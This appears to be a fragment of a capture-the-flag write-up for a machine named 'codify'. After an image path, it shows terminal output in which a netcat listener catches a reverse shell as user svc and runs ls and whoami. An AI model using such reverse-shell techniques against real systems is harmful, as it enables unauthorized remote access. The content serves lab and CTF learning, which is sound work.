 [DawnT0wn@DawnT0wn ~ % nc -lvn 2333
bash: cannot set terminal process group (1251): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ ls
ls
svc@codify:~$ whoami
whoami
svc
svc@codify:~$